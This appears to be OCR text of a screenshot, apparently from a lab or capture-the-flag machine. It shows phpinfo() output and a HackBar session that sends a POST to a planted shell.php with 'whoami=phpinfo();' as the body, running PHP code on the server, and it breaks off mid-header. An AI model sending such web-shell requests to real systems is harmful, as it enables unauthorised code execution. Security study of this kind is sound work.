 PHP Version 8.1.2-1ubuntu2.20
php
System Linux flow 5.15.0-133-generic #144-Ubuntu SMP Sat Feb 8 14:13:21 UTC 2025 aarch64
Build Date Dec 3 2024 20:14:35
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Elements Console Sources HackBar Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.64.189/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
whoami=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; In